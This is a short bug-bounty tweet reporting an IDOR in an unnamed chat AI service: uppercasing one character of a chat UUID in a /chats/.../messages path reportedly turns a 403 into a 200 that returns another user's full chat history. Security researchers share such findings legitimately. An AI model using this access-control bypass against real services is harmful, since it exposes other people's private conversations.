 skymig0's tweet photo. I Found IDOR in a chat AI system:

Normal: `/chats/7b9fa258-b4d8-40e4-8560-9f7d4b82ee46/messages` → 403 Forbidden

Change one letter to UPPERCASE: `/chats/7B9fa258-b4d8-40e4-8560-9f7d4b82ee46/messages` → 200 OK + full chat history of another user!

#bugbountytips  #BugBounty https://t.co/sALnvOqWNQ